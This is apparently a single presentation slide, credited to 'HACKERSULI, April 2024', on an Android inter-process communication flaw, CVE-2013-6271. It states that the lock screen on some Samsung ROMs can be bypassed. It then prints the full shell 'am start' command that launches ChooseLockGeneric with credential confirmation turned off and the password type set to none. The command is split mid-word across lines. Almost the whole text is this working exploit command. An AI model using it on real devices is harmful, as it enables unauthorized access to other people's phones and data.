 HACKERSULI, APRIL 2024
ANDROID - IPC, CVE-2013-6271
▸ The lock screen can be bypassed on Android on some Samsung ROMs in
com.android.settings.ChooseLockGeneric:
▸ shell@android:/ $ am start -n com.android.settings/
com.android.settings.ChooseLockGeneric --ez con
fi
rm_credentials false --ei
lockscreen.password_type 0 --activity-clear-task
 